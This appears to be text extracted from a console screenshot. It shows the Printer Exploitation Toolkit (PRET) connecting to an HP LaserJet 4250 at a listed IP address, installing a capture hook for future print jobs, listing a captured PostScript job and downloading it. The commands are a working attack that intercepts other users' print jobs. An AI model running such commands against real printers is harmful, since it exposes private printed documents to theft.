 Komandinė eilutė - python  pret.py 141.136.40.65 ps
Content strategy: currentfile
Hooking strategy: CUPS (ps2write)
Future print jobs will be captured on (ram)disk!
141.136.40.65:/> exit
C:\pret>python pret.py 141.136.40.65 ps
PRET | Printer Exploitation Toolkit v0.35
by Jens Mueller <jens.a.mueller@rub.de>
pentesting tool that made
dumpster diving obsolete
(ASCII art by
Jan Foerster)
Connection to 141.136.40.65 established
Device:   hp LaserJet 4250
Welcome to the pret shell. Type help or ? to list commands.
141.136.40.65:/> capture list
Free virtual memory: 17.6M | Limit to capture:  5.0M
-   573295   May 04 23:03 (created May 04 23:03)  -720411031.ps
141.136.40.65:/> capture fetch
%disk0%capture/-720411031.ps -> C:\pret\mirror\141.136.40.65\%disk0%capture/-720411031.ps